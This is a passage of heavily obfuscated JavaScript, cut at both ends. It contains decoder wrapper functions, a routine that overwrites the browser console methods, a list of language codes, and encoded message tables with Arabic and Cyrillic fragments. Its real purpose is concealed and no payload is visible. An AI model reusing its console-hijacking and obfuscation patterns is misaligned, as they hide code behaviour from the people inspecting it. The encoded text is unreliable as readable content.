e!==g;},'sFhvC':WP(0xd42,0x4f1,0x7c0,0x1169,0xac7)},U=!![];function Wo(A,U,e,g,u){return y(A-0xb,U);}function WP(A,U,e,g,u){return y(A-0x328,u);}function WY(A,U,e,g,u){return y(A-0x14,U);}function Wj(A,U,e,g,u){return y(e-0x8a,u);}return function(e,g){function WG(A,U,e,g,u){return WP(A- -0x4f6,U-0x14,e-0xc6,g-0x1c8,u);}function Ww(A,U,e,g,u){return Wj(A-0x1c,U-0x14f,U-0x205,g-0xdf,g);}function WL(A,U,e,g,u){return Wf(u,U-0x43,U-0xe3,g-0x85,u-0x149);}function Wt(A,U,e,g,u){return WP(U- -0x378,U-0x29,e-0x9,g-0x1e5,u);}function Wd(A,U,e,g,u){return Wj(A-0x160,U-0x9b,e- -0x144,g-0x185,U);}if(A[WG(0x65,-0xab7,-0x470,0x3e3,-0xd52)](A[WG(0x29f,0xe61,-0x448,0x4aa,-0x918)],A[WG(0x29f,-0x45a,-0xa7e,0xa8a,0x7d)])){var [s,Z]=A[Wt(0x2206,0x1737,0x1d70,0x9c6,0xc73)](u,[]);s[WL(0x18dc,0xdcf,0xb10,0xabb,0x8da)+Ww(0x18ba,0x1c77,0x1418,0x200e,0x251e)][WL(0xf6c,0x60b,0x8de,-0x3c3,0x187)](S),s[Ww(0x2445,0x1aad,0x1b8a,0x1600,0x2589)+WL(0xef2,0xde0,0x8db,0x20,0x1085)]=s,Z[Ww(0x6fc,0x1072,0x80b,0x1c81,0xe8b)+WG(0xd72,0x616,0xbbf,0x1968,0x17ec)+'d'](s);}else{var u=U?function(){function WK(A,U,e,g,u){return Wd(A-0xc6,u,g-0x17d,g-0x1c5,u-0x12e);}function WI(A,U,e,g,u){return WG(U-0x4ed,U-0x25,e-0xf5,g-0x187,g);}function WV(A,U,e,g,u){return WG(e-0x588,U-0x10f,e-0x139,g-0x1ef,g);}function WQ(A,U,e,g,u){return Ww(A-0xef,U- -0x13c,e-0x191,g,u-0x87);}var s={'lkhml':function(T,j){function WJ(A,U,e,g,u){return y(A-0x13d,u);}return A[WJ(0x144a,0xf44,0x1862,0x1ac9,0xd41)](T,j);},'mkyTX':A[WF(0x14a7,0x1505,0x75f,0x18cb,0x104a)],'VyefW':function(T){function Wl(A,U,e,g,u){return WF(A-0x167,A- -0x55,e-0xe0,g-0x2b,U);}return A[Wl(0xe11,0x14b2,0x1441,0xa85,0x19f9)](T);},'lUKFs':A[WF(0x15c2,0xfce,0x144d,0x1c3d,0xd83)],'VdtoZ':function(T,j){function Wa(A,U,e,g,u){return WF(A-0x17b,g-0x5e,e-0x1ba,g-0x131,u);}return A[Wa(0x1e84,0xebb,0x1557,0x19a9,0xd12)](T,j);},'oDTmt':A[WV(0xf22,0x15a9,0x147d,0x1d67,0x1528)]};function WF(A,U,e,g,u){return WG(U-0x392,U-0x7a,e-0x187,g-0x44,u);}if(A[WV(0x1015,0x1605,0x131f,0xb69,0x1ad7)](A[WI(0x16ba,0x1b2d,0x1200,0x11be,0x1270)],A[WF(0x217,0x43b,-0xb7,0x971,-0x6e7)])){if(g){if(A[WI(0x2196,0x1b3b,0x17dd,0x2063,0xdb3)](A[WI(0xc97,0x710,-0x31c,0xad2,0xb96)],A[WV(0x1340,0xe03,0x7ab,0xc95,0xb05)]))s[WI(0x1531,0x1109,0x1792,0x1480,0x1d4b)](u[WK(0x127c,0x2881,0x1d85,0x1bfc,0x162c)+WK(0x16c0,0x1d34,0x228c,0x17d1,0x24df)],s[WV(0x11f0,0x17e9,0x1c86,0x16d6,0x21ac)])?s[WI(0xf69,0x181b,0x15a1,0x117f,0x1153)](T):j[WV(0x100d,0x229d,0x1ac6,0x257f,0x1cd5)+WV(0x199e,0x11fc,0xde4,0x1442,0xcf2)+WI(0x2536,0x1b89,0x12b5,0x19e2,0x238b)+'r'](s[WI(0x7e4,0x95b,0x1071,-0x450,-0x3cb)],o);else{var Z=g[WQ(0xf36,0x2db,0xb28,0x746,0xbc6)](e,arguments);return g=null,Z;}}}else{var [o,f]=s[WQ(0x759,0xd88,0x76f,-0x3c,0x497)](U,[{'data':s[WF(0xc0c,0x132b,0x1431,0xa5a,0x1b78)]}]);return o;}}:function(){};return U=![],u;}};}()),C8=C7(this,function(){function Wc(A,U,e,g,u){return y(A-0x122,U);}function WX(A,U,e,g,u){return y(A-0x246,e);}function Wz(A,U,e,g,u){return y(e-0x24f,U);}var A={'zTaUl':function(P,Y){return P(Y);},'crfNx':Wz(0xf17,-0x177,0xb3f,0xe46,0x117c)+Wz(0x1908,0xd68,0x1b2a,0x2358,0x1e99)+Wc(0xd35,0x904,0xa9a,0x192d,0x863),'urXKD':function(P){return P();},'jsvPO':function(P){return P();},'NqFHO':Wp(0xe85,0xe6c,0x1c4f,0x3fe,0x1b26)+Wc(0x35d,0x739,0x8ed,-0x618,-0x6d),'QQQOa':function(P,Y){return P<Y;},'pSFxL':function(P,Y){return P*Y;},'HpwrF':function(P,Y){return P||Y;},'jiBwd':Wc(0xd5b,0x15d9,0x142f,0x894,0x1471)+Wp(0x1635,0xfc7,0xb68,0x166a,0x1451)+Wc(0x36a,0x316,0x117,-0x31a,0x61)+Wc(0x1115,0x1bdc,0x1975,0x1e01,0x565)+WX(0x6a3,0xb89,0x480,0xc6c,0x8d3)+'z','vKmcT':function(P,Y){return P===Y;},'oVTQh':Wb(0xc68,0x1620,0x155a,0xb85,0x15),'HyOwA':function(P,Y){return P(Y);},'dcSpM':function(P,Y){return P+Y;},'GOgTd':Wb(0xe3c,0x21b,0x1762,0xba1,0x7e8)+Wz(0x1708,0x1e44,0x1acc,0x114d,0x1f0d)+WX(0x1b51,0x1703,0x1284,0x1ab0,0x246a)+Wc(0xfda,0xc37,0x13cb,0x1a4c,0xfbb),'XXKGl':Wp(0x16e3,0x2447,0x1d10,0x1eb5,0xee0)+Wb(0x1de5,0x2399,0x14a9,0x177a,0x9ca)+Wp(0x947,-0x114,-0x3e7,0x13d9,-0x48f)+Wb(0xb7a,0x109c,0xab8,0xc39,0x4f7)+Wc(0x50d,-0x3c7,0x73d,0x60c,-0x489)+Wb(0x1fc6,0x1dd0,0x21f4,0x1465,0x93f)+'\x20)','ENlGK':function(P,Y){return P!==Y;},'eNooO':Wb(0x19ac,0x1a3a,0x1ccb,0x140f,0x144b),'UsRnN':Wz(0xbd9,0xa2f,0x147d,0x1df1,0x192e),'zQnNx':Wc(0x269,0x4c9,-0x202,0xf91,0xc82),'mfLJh':WX(0x5d8,0x7c2,0x43e,0xe8c,0xbc),'IuvVV':Wc(0xa3d,0x958,0x130b,0xf96,0x4c3),'Qrgog':Wz(0x107b,0x1ac3,0x1625,0x209d,0x1915)+Wp(0x16c5,0x117f,0x1c1c,0x8f2,0x23bd),'TnKOA':WX(0x1928,0x133a,0xe36,0x1e4f,0xeca),'gGSCJ':Wz(0x4f0,0x907,0x61c,-0x29d,0x7f9),'AMpMI':function(P,Y){return P<Y;},'RyvYc':function(P,Y){return P===Y;},'opxdz':Wp(-0x173,-0x740,-0xe7f,0xad9,0x29d),'KASNo':Wp(0x4c2,-0x8f,0x201,-0x44c,0x401),'anSAG':WX(0x1e4a,0x269c,0x2b37,0x2045,0x159b)+Wz(0x13fb,0x785,0xb30,0x18f2,0x311)+'0'},U;try{if(A[Wp(0x133e,0x1a21,0x1abd,0x205f,0x19ba)](A[Wp(0xa4a,0x15a9,0x97f,0x5d9,0x9bc)],A[Wp(0xa4a,0xb55,0x155e,0x122d,0x6aa)])){var g=A[WX(0x12f9,0xda6,0xba9,0x177f,0xa33)](Function,A[Wb(0x80f,0xa08,0x93c,0xdd6,0x6b3)](A[Wc(0xdc8,0x90,0x133b,0x1752,0x902)](A[Wz(-0x472,0x659,0x75f,0x139a,0x39d)],A[Wp(0x157b,0x1e0e,0x117a,0xac2,0x21aa)]),');'));U=A[Wc(0x295,-0x429,0x52e,-0x3f5,-0x3af)](g);}else return![];}catch(Y){if(A[Wb(-0x164,-0x51a,0x1399,0x6ad,-0x4cd)](A[Wc(0xd96,0x1741,0x199c,0x132e,0x34f)],A[Wp(0x995,0xf0c,-0x17c,0x6a,0x1000)])){var [w,d]=A[WX(0x1c89,0x110a,0x1eb5,0x2468,0x1366)](g,[{'data':A[Wc(0xbe9,0xe67,0xb7,0x1590,0x38c)]}]);return w[Wc(0xf05,0xdec,0x642,0x641,0x4ac)+Wb(0x962,0x182b,0x19c4,0x1070,0x94d)+'d'](A[Wb(0xc78,0x8a1,0x1174,0xab9,0xe95)](u)),w[Wz(0xcec,0x1d25,0x1032,0xec9,0x31c)+Wb(0x115e,0x189d,0x1a68,0x1070,0x1842)+'d'](A[Wp(-0x16c,-0x4ab,-0xc83,0x1e7,0x59a)](S)),w;}else U=window;}var u=U[Wb(0xbe9,0x1cf,0x20a,0x693,0x58c)+'le']=U[Wc(0x685,0xdfb,0x203,0x5a0,0x127f)+'le']||{};function Wb(A,U,e,g,u){return y(g-0x130,u);}function Wp(A,U,e,g,u){return y(A- -0x2df,g);}var S=[A[Wp(0x114a,0xd79,0x161c,0xa78,0x1da5)],A[Wb(0x11f4,0xecf,0x17a1,0xbd4,0xd58)],A[Wz(-0x28c,0x846,0x7e2,0xc07,-0x3c7)],A[Wb(-0x16,0xd5b,-0x134,0x247,-0x95d)],A[Wz(0xfe3,0x2262,0x16bc,0x15fe,0x20d5)],A[Wb(0x511,-0x20,0x1197,0x3e3,-0xc4)],A[Wp(0x3ce,0x38c,-0x7f4,0x10d8,0x173)]];for(var s=-0x1b43*-0x1+0x43*-0x8b+0x91e;A[Wc(0xb57,0x18ff,0x12fa,0x150b,0x1741)](s,S[Wb(0x94b,0x31d,0x16a2,0xe9e,0x150e)+'h']);s++){if(A[WX(0x1ce4,0x1a44,0x24bc,0x1e38,0x161c)](A[WX(0x1b1e,0x1f4d,0x2090,0x1da4,0xd9f)],A[WX(0xe3d,0x19d4,0x1582,0xa40,0xd80)])){var d=A[Wz(0xce6,0x178b,0x1950,0xc63,0xf82)][Wz(-0x22f,0xead,0x3d3,-0x63c,0xc63)]('|'),t=-0x1892+0x114e+0x744;while(!![]){switch(d[t++]){case'0':for(var L=-0x774*-0x2+0x7*-0x1e7+-0x197;A[WX(0x196d,0x1e00,0x1bcb,0x1f89,0x1541)](L,S);L++){J+=F[WX(0x3c7,0x8b9,0xc5d,0x2ad,0x41a)+'t'](T[Wb(0x102d,0x77e,0x110f,0x9cf,0xde5)](A[Wz(0x2007,0x16ca,0x1bc6,0x2845,0x1461)](j[Wz(0xbcc,0xa3e,0x12a9,0xedf,0xa91)+'m'](),l)));}continue;case'1':var J='';continue;case'2':var F=A[Wb(0xf3e,0x69c,0x11f4,0x116d,0x75f)](u,A[WX(0x1b58,0x256a,0x1022,0x15b8,0x1a46)]);continue;case'3':return J;case'4':var l=F[Wz(0xaca,0x1815,0xfbd,0xcf1,0xd44)+'h'];continue;}break;}}else{var Z=A[Wp(0x666,0x117c,-0x700,0x10c,0xf6b)][Wp(-0x15b,0xa4d,0x771,-0x336,0x71c)]('|'),T=0x1b20+0x447+-0x1f67;while(!![]){switch(Z[T++]){case'0':u[f]=j;continue;case'1':var j=C7[Wz(0x193,0x1a0,0xd55,0x576,0xce2)+Wb(0xaef,0x1058,0x41d,0x53c,0x449)+'r'][Wb(0x191a,0x16ac,0x209d,0x1900,0x1922)+Wb(0xe24,0x7de,-0x844,0x330,-0x34c)][Wp(0x673,0x9e2,-0x5f6,-0x4e0,-0x631)](C7);continue;case'2':var o=u[f]||j;continue;case'3':var f=S[s];continue;case'4':j[Wp(0x1026,0x104a,0x4ac,0x1b97,0x103f)+Wb(0x188,0x1255,0xc94,0x9c0,0x1365)]=o[Wc(0x1427,0x1d3c,0xca7,0xe4c,0x2180)+WX(0xad6,0xc8c,0x5e9,0x11df,0x783)][Wc(0xa74,0x997,0x162e,0x189,0x93c)](o);continue;case'5':j[Wp(-0x88,-0x5cf,0x61e,0x7a4,-0x6a7)+Wc(0xaa9,-0x90,0x17fa,0xc3f,0xd82)]=C7[Wc(0xa74,0x766,-0x30f,0x3ba,0x7f4)](C7);continue;}break;}}}});C8();var C9=Wx(0x12b4,0x1cda,0x1d54,0x16ad,0x1a34)+Wn(0x6e8,0x5df,-0x7d9,-0x7b3,-0x7ce)+Wx(0x1b61,0x12a8,0x15ea,0x1533,0x1f10)+Wk(0xc7c,0x6fa,0xfff,0x1a3,0x2b4)+Wn(0x46e,0x581,0x228,0xbf2,0xe1c)+WM(0x826,0x111d,0xdf5,0x4ba,0x1e0c)+WM(0x1eaf,0x124b,0x9dc,0x1625,0xd38)+WM(0x6b4,0xced,0x1343,0x259,0xe0b)+Wx(0x1549,0x191b,0x2314,0x218b,0x22ae)+Wx(0x893,0x4d5,0x66a,0x1571,0x1388)+Wn(0x1046,0x1944,0x269d,0xd89,0x119a)+Wx(0x4b7,0xb34,0x34d,0x373,0xad5)+Wr(0xda7,0xd59,0x1903,0x1638,0x657)+WM(0x23f3,0x16ba,0xe5b,0x1bfc,0x109c)+Wn(0x2166,0x18c2,0xf73,0x113b,0xb40)+Wx(0x792,0x1184,0xf89,-0xff,0x1025)+Wx(0x78d,-0xe8,0x1553,-0x4d1,0x126e)+Wk(0x1412,0xc73,0xc92,0x102e,0xcd8)+WM(0x96d,0x166,-0x746,-0xa7f,0xa35)+WM(-0xc5,0x4c4,-0x8d5,0x4d4,0xe05)+Wn(0x19dc,0x1a3b,0x1219,0x185a,0x1532)+Wr(-0x15a,0x19,-0x3b9,0xa9b,-0x55b)+WM(0x822,0x15ef,0x116c,0x178d,0x1b88)+Wx(0xa84,-0xc2,0xe1d,0x702,0xa0d)+Wr(0x1405,0x6ff,0xf43,0xf90,0x1d10)+WM(-0x130,0x339,-0xa12,-0x5d9,-0x2c4)+WM(0x2450,0x1a0d,0x1e2e,0x1b72,0x107e)+Wr(0x1162,0x70f,0x1068,0x84f,0x1b16)+Wx(0x1f07,0x1795,0x24cc,0x20af,0x29ce)+Wk(0x1107,0x14ec,0x1a94,0x1bee,0x716)+Wk(0x1db2,0x11a6,0x162a,0x1201,0x1793)+Wx(0x1850,0x2038,0x11b6,0x1563,0x2412)+Wr(0x54f,0x1df,0x6af,0x745,0x17f)+Wk(0x1465,0x108e,0x202a,0xf51,0xfbf)+Wr(0x1588,0x20c3,0xc2c,0x1e4e,0x1cad)+WM(0x1040,0x6fd,-0x3b6,-0x5e5,0x687)+WM(0x910,0x894,0x5f2,0x4ed,0xa1d)+Wk(0x165a,0x1f3b,0x89c,0x1c56,0xa0a)+Wk(0x1b99,0x2399,0x278b,0x1aa0,0x1a32)+Wr(0xa14,0x168e,0x1199,0x1322,-0x246)+Wr(0x9e6,0x789,0x5b0,0x15db,0x88c)+Wn(0xc53,0xd95,0x18da,0x110c,0x116f)+Wx(0x1ae2,0x2665,0x16d1,0x1c0e,0x1e0f)+Wn(0x1cdc,0x17b9,0x14a1,0x12d9,0xfb6)+Wr(0x4aa,-0x755,0x652,0x3a5,-0x912)+Wk(0xbf6,0x167,0x133b,0xd0d,0x1731)+WM(0xa9a,0xc69,0xbd6,0x1384,0x1312)+Wx(0x10b4,0xbe1,0xb80,0xedb,0x1532),CE=!![],CC=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],CR='en',CW={};CW[Wk(0xc6d,0x31f,0x129b,0x3d6,0xabb)+'e']=!![],CW[Wr(0x12b8,0x1748,0x1dbe,0x1797,0x5e1)]=WM(0xce6,0x136d,0xce7,0x1559,0x18eb),CW['p']=WM(0x779,0xf3c,0x1677,0x18b9,0x50a)+Wx(0x5b6,0x65a,0x443,0x1378,0xff9)+Wx(0xcd1,0xc0d,0xfc7,0xd32,0x1781)+Wk(0x1bef,0x1bc3,0x1cd1,0x1365,0x184b)+Wk(0x1370,0xafe,0x7a2,0x1ea0,0xbfd)+Wk(0x129d,0x1efb,0x1158,0x1ce0,0x96d)+Wr(0x164a,0x1cf0,0x1663,0x14af,0xcf4)+Wr(0xed3,0x974,0x14de,0xc66,0x1b0d)+Wr(0x1833,0x2085,0x138d,0x1939,0xf9a)+'.',CW['X']=Wk(0xc65,0xe07,0xf3,0x1145,0x15a8)+WM(0x2930,0x1bac,0x2544,0x2100,0x24b3)+Wk(0x15ae,0x1b76,0x119b,0x2357,0x2143)+Wr(0x1124,0x1b98,0x1ab2,0x10b0,0x15c4)+Wn(0x900,0x12f5,0x7d1,0x19c0,0x127b)+Wx(0xcc5,0x358,0xb18,-0x53,0x467)+WM(0xfae,0x1a13,0x193c,0xff3,0x1cfe)+WM(0x1036,0x18fc,0xf14,0xd4e,0x1639)+Wk(0xc86,0x824,0x901,0x5a7,0x16b4)+Wk(0x526,0xa8c,0x4ec,0x18c,0x123b)+'ة.',CW['b']=Wr(0xf49,0x73e,0x10bc,0x1861,0x19d)+Wk(0x5a4,0x19b,-0x157,-0x21a,0x1d3)+Wx(0x1893,0x13f6,0xcbc,0x25bb,0x1ce2)+Wr(0x2be,0x1e4,0x9d1,0xdb9,0x186),CW['x']=WM(0x1537,0xde0,0x5b1,0xdd7,0x85d)+Wr(-0xef,0xc0e,-0x9bb,0x2e6,-0x7a9)+WM(0x14cd,0x1895,0x136c,0x251f,0xfd9)+Wk(0x76c,0xc94,0x716,0x11cf,0x86),CW['n']=Wk(0x10ed,0x7ab,0x1e83,0x1d4f,0xff5)+Wk(0xc53,0x1336,0x81a,0x17ea,0x8f0),CW['k']=Wn(0x155c,0x113a,0xa37,0x707,0x100c)+'ط',CW['r']=WM(0x2787,0x1acb,0x21f6,0x135f,0x1367)+WM(0x21e9,0x141f,0x7a4,0x1986,0x1c1d),CW['M']=Wk(0xc03,0x5be,0xc66,0x1731,0x17d2)+Wr(0x16d9,0x1453,0xdb4,0x1079,0x1193),CW['D']=Wx(0x1847,0x23e6,0x1ad7,0x11ea,0x187e)+Wk(0x1685,0xa72,0x23fc,0x8db,0x1432)+Wk(0x16ce,0x95d,0x1f03,0xe71,0xaf8)+Wk(0x1d55,0x214e,0x1b77,0x2244,0x128c),CW[Wx(0x774,0x124b,0xc67,0x264,-0x1c0)+Wr(0xc8,0x2c,-0x6dc,0x46a,-0x106)]=WM(0xf71,0x81e,0xbfd,0xab4,0x1425)+Wx(0xece,0x130a,0xa21,0x1896,0xf0e)+Wn(0x9f8,0xda7,0x1574,0x120d,0x16eb)+Wn(0x1557,0x1cf1,0x29fa,0x1dda,0x2507)+'ه',CW[WM(0x12c0,0x61d,0xd2e,0x9f6,0x359)+Wk(0x1171,0x134e,0x10c3,0x11ff,0x16ea)]=Wx(0x17b1,0x13ef,0x1e6b,0x18b5,0x1c1b)+Wk(0x161d,0x896,0x217b,0x1306,0xa91)+Wr(0x15a2,0xc34,0x113e,0x2163,0x160b),CW['N']=Wx(0xf9c,0x1063,0x1098,0x7dc,0x7eb)+Wx(0x794,-0x568,0x112c,-0x389,0x8f4)+Wx(0x6d2,0x4cc,0x2c1,-0x4db,0x1328)+WM(0x2393,0x16ab,0x1314,0x219b,0x11c7)+'ًا',CW[Wr(0x5cf,-0x65e,0xe24,0x8bc,-0x78)+'y']=WM(0x52,0xdc,0x69e,0xc19,0x7bf),CW['q']=Wn(0x514,0xb0f,-0x23b,-0x10a,-0x2c9)+Wk(0xa83,0xd8f,0xa0a,0xb00,0x8e0)+Wx(0xbe9,0x16be,0x444,0x1649,0x46f)+Wn(0x2163,0x198c,0xe7f,0x1dcf,0xef7)+Wx(0xb9e,0x1736,0x11cc,0x1409,0x10a9)+WM(0x1529,0x195a,0x15c0,0x1b97,0x249f)+Wn(0xc29,0x1677,0x1d3c,0x1882,0x158e)+Wk(0x1d72,0x23c1,0x216c,0x1c74,0x133a)+Wx(0xf85,0x1720,0x87b,0x10ff,0x652)+Wn(0x1816,0x1a98,0x1352,0x18d6,0x1e6b)+Wr(0x18f6,0x1ca6,0x10aa,0xb8e,0x1ea3)+Wx(0x1da5,0x155f,0x2a63,0x1bf6,0x2411)+Wr(0xffd,0x450,0x709,0x1522,0x1a5e)+WM(0xda8,0x15b8,0x934,0x15f0,0x104d)+Wr(0x10db,0x19db,0xcf7,0x9ad,0x1486)+Wn(0xe3b,0x4ce,0x197,0x715,0xaef)+Wk(0x1124,0x612,0x1b1c,0x164b,0x197b)+Wx(0x13e8,0x893,0x1a06,0x2132,0x9b9)+Wr(0x4b,0xa30,0x4f3,0xe2,-0x20b)+Wk(0x1d82,0x2210,0x11f7,0x14f9,0x1596)+Wx(0x9db,0xd57,0xb59,0x405,0x955)+Wn(0x1292,0x732,-0x128,-0x329,0x264)+Wn(0x43f,0xcc8,0x318,0x239,0x1744)+WM(0xc12,0x25f,-0x15c,-0x3af,0x4a0)+WM(0x77b,0x25a,0x516,0x6d2,-0x26f),CW['H']=Wk(0x195b,0x1722,0x1707,0x261e,0xeb5);function Wx(A,U,e,g,u){return y(A-0x2b9,u);}CW['m']=WM(0x5ce,0x36f,-0x4b2,0x403,-0x7f7)+Wk(0x1ad3,0x262a,0x1e12,0x1d29,0x11a1)+WM(-0x981,0x1eb,-0x2f6,-0x25a,-0x90f)+Wn(0x197d,0x1b88,0x13e8,0x27f9,0x1f57)+'ط',CW['O']=Wk(0xc9c,0xfa4,0x154f,0x1773,0xaf6)+Wx(0xde5,0x1201,0x16d1,0x15f,0x411)+Wx(0x1da6,0x1a7f,0x1a67,0x2b3a,0x22a4)+'ار',CW['i']=Wx(0x10e2,0x1c52,0x10b2,0x106f,0x1d1a)+Wx(0x1e35,0x1294,0x23d4,0x2565,0x26ed)+WM(-0x66e,0x3b9,0xffd,-0x83e,-0x11b)+WM(0x3b6,0x137,-0x7d,0x9c2,-0x104)+Wx(0x1010,0x19c3,0x534,0xcfc,0x6e4)+'بك';var Cv={};Cv[Wr(0x12b8,0x1b96,0xa82,0x74c,0xbad)]=Wn(0x1305,0x1d9a,0x2b27,0x282c,0x2063)+Wn(-0x20b,0x81f,0xa99,0xb23,0x1086)+Wn(0x1257,0x1d30,0x1667,0x1260,0x10ee),Cv['p']=WM(0x1d93,0x1b9d,0x12a8,0x1c86,0x19ab)+Wk(0xa6b,0x2e4,0x162c,-0x1d5,0x8bb)+Wk(0xa6a,0x77a,0x539,0xe84,0x1517)+Wk(0xf09,0xc10,0x1666,0xa10,0x1a19)+Wn(0x1191,0x1d74,0x1113,0x1fac,0x278d)+Wr(0x5ff,0x131d,0xc47,-0x2bc,-0x70f)+Wr(0x925,0xcd0,0xb51,0x4df,0x109)+Wn(0x1191,0x1664,0x1980,0x1c6e,0x18d6)+Wk(0x1b13,0x1b48,0x154a,0x150f,0x17c0)+WM(0x18c6,0xd68,0x721,0x958,-0x27)+Wn(0x140d,0x92f,0x1319,0x88,0x300)+WM(0x8f9,0x740,0x4ac,-0xde,0x11d9)+'.',Cv['X']=Wx(0x19e7,0x17ec,0x100b,0x24e3,0x202e)+WM(-0x7c5,0x399,-0xce,-0x2ba,0xade)+Wn(0xc94,0x140d,0x21bb,0x103f,0xfc0)+Wk(0x1248,0x747,0x1456,0x1ba6,0x701)+WM(0xad0,0x5f0,-0xce,0xd1c,-0x590)+WM(0x15d6,0x130f,0x2095,0xdd9,0xf05)+Wk(0x1b1a,0x287e,0x2865,0x1fbb,0x22f7)+Wx(0x1b18,0x18d6,0x1760,0xdd7,0xf1f)+WM(0xe66,0x794,0x4e0,0x9f3,0x20d)+Wn(0xd69,0xd9e,0x98a,0x5b9,0x13aa)+WM(0x1571,0x10b0,0xb8f,0xc78,0x46b)+Wk(0xa46,0x10e2,0x5e5,-0x118,0x1ca)+Wx(0x1466,0xc56,0x1011,0x12fb,0x6d7)+Wn(0x12e1,0x123e,0xbe7,0xd16,0x1951),Cv['b']=Wr(0x16d2,0x933,0x186c,0x135a,0xbb0)+Wr(0x397,0xe8e,-0x907,-0x613,-0x67f)+WM(0x26c,0x8ac,0x144b,0x956,0x1fa)+Wx(0x1a2e,0x17da,0x279b,0x11fa,0x1d36)+Wx(0x1438,0x1703,0x1280,0x1e87,0x185a),Cv['x']=Wk(0x1e0e,0x211c,0x2078,0x148d,0x2aa7)+Wx(0x1a52,0xdfe,0x217a,0xed1,0x1ea9)+Wn(-0x61f,0x5fc,0xff8,0x9bd,0xec),Cv['n']=WM(0xa0b,0x6a,0xd3a,0xf7,-0xd37)+Wx(0x1bf5,0x21d4,0x2264,0x23bc,0x1416)+WM(0x2645,0x194a,0xf78,0x2506,0x1d28),Cv['k']=Wn(0x1135,0x195a,0x1059,0x207b,0x158c)+'ия',Cv['r']=WM(0x1e9c,0x1acb,0x20a8,0x137e,0x2766)+WM(0x15a4,0x141f,0x1a32,0xf97,0x143e),Cv['M']=Wr(0x664,-0x62d,0xa0b,0x9a1,-0x664)+Wk(0x1c78,0x1e16,0x23dd,0x2642,0x16ca),Cv['D']=Wk(0x1505,0x779,0x17c7,0x1df4,0xf0b)+WM(0x1238,0x74e,-0x628,0xc4e,0xe24)+Wr(0xdf8,0x721,0xfe8,0xf2,0xe7c)+Wn(0x1e4f,0x1eb7,0x2301,0x1abc,0x1457)+WM(0x3e2,0x7ae,0xefd,0x252,-0x39e)+Wr(0xf06,0xdba,0xf65,0x1060,0x1577)+'т\x20',Cv[Wx(0x774,0x429,0xf25,-0x618,0xb4b)+Wr(0xc8,-0xc6a,-0x762,0x2a6,0x2c2)]=Wr(0x1742,0x10e5,0x116d,0xe76,0xc3e)+WM(0x1344,0xc0d,0xb93,0x175b,0x16d2)+Wr(0x8b9,0x1342,0x2e5,0xef6,-0x7d)+WM(0x112f,0x1bd9,0x1b7c,0x2484,0x275b)+WM(0x79b,0x1044,0x6f8,0xd7a,0x1039)+Wn(0x12ee,0x1302,0x1c29,0x5e7,0x1438)+Wn(0x141a,0xe25,0x19bd,0x6c2,0x8be)+'я',Cv[Wr(0x343,-0x363,-0x39d,-0x24c,0xa64)+Wx(0x11ee,0x41c,0x9f3,0xe73,0x1786)]=Wx(0x3a1,-0x63d,0x1cb,0x58e,-0x3f2)+Wr(0x958,0x49e,0x7b2,0x101d,-0x158),Cv['N']=WM(0x8a6,0x11e4,0x14a7,0x1089,0x1516)+Wk(0x17a0,0xd7b,0x16fb,0x19db,0x2171)+Wr(0xa70,0x139a,-0xbe,0xd1,0x83b)+Wr(0x17c4,0x1bca,0x2289,0x2044,0x1618)+Wr(0x148d,0x937,0x14c7,0x1414,0x218a)+Wx(0x1337,0x10a1,0x1535,0xa67,0x171d)+'т',Cv[Wx(0xbeb,0x6c8,0x6a3,0x131e,0x3e2)+'y']=Wk(0x1c71,0xf64,0x22da,0x2595,0x25ec)+Wx(0x9b3,0x220,0x135b,0x1e8,0xc60),Cv['q']=Wk(0x1ce1,0x14f3,0x19bd,0x1201,0x265a)+Wr(0x933,0x15e3,0x161f,0x809,0xbe0)+Wn(0x11c6,0x105f,0x15a2,0xc3c,0xd44)+Wk(0xb01,0x188d,0x9d0,0x219,0xd2a)+Wr(-0x4c,0x70a,0xd76,0x3fa,0xd26)+Wk(0x5fb,0xac,0xda4,0xdd9,0xec2)+Wk(0x1874,0x107b,0x108b,0x2100,0x168a)+WM(0x2205,0x16d5,0xf51,0x92b,0x1bcf)+WM(0x1bfe,0x1bd2,0x28b0,0x158d,0x2008)+Wr(0x144a,0x1e31,0x2113,0x89c,0x1327)+Wk(0x1718,0xdd7,0x14db,0x1de4,0x2461)+Wr(0x1611,0xb9f,0xfb0,0x1331,0x1f62)+Wx(0x5c1,0x11c6,0x12fa,0x131d,0xde)+Wn(0x1ac6,0x18e6,0xcf9,0xda3,0x1b6e)+Wr(0x1076,0x12eb,0x3a2,0x112e,0xaae)+Wk(0xb37,0xfe2,0xf85,-0x235,0x99c)+Wk(0x1202,0x109a,0x1f94,0x61c,0x45a)+WM(0x1e4,0xcf6,0x13d1,0x5c6,-0x40)+Wn(0x243f,0x1816,0x1e9e,0x20c1,0x1a2f)+Wx(0x1700,0x15e5,0xa23,0x1444,0x209f)+WM(0xbb1,0x183f,0x1f2c,0x2233,0x1125)+Wn(0x1072,0x1561,0x1647,0x1b1d,0x1b38)+Wk(0x9bc,0x9a4,0x13f3,-0x2d3,0xb0)+Wr(0x92c,0x156b,0x10f,0x190,0x38d)+Wr(0x12c6,0x617,0x19f0,0x19b0,0x1da0)+Wn(0x210e,0x1e5f,0x2c12,0x2a92,0x2702)+WM(0xd05,0xe6c,0x9ac,0x1c17,0x1317)+Wk(0x1459,0x1eb6,0x1b05,0x1ced,0x1bbf)+Wk(0x183a,0x1bb7,0xe92,0xc3b,0x23d8)+Wx(0x8b6,0x72b,0x162f,0xca2,0xf86)+Wr(0x176e,0x141d,0x2450,0xea3,0xe2b)+WM(0x15b6,0xa01,-0x156,0x1386,-0x74)+Wr(0x883,0x15ad,0xaf8,0xdbb,-0x19f)+Wn(-0x6f7,0x5a1,0xe1b,-0x267,-0x733),Cv['H']=Wr(0x9c9,0x5a5,0x807,0x2a5,-0x10f)+Wk(0xc8f,0x1658,0x30d,0x1525,0x6ac),Cv['m']=Wr(0x3d9,-0x949,0x63b,0x31e,-0x25d)+Wr(0x13e7,0x1c50,0xfb4,0x10c8,0x13a1)+Wk(0xdfe,0x1831,0xef1,0x167,0x1a4a)+WM(0xc83,0x1011,0xdc4,0x1375,0xcc5)+Wr(0x85a,0xae,0x75,-0x77,0x12)+Wx(0x1d79,0x23a3,0x13dc,0x1a49,0x17f1)+Wn(0x1646,0x1236,0x15c9,0x55d,0xc7a)+'те',Cv['O']=Wk(0xf68,0x84c,0x14a7,0x817,0x19c9)+Wk(0xa6b,0x1500,0x4c8,0x5e2,0x7e3)+WM(0x5ee,0x119e,0x452,0x77d,0x130e)+Wr(0x30e,0x392,-0x381,-0x94,0x45a),Cv['i']=WM(0x3bc,0x22e,-0x58d,0x59c,0x254)+Wr(0x946,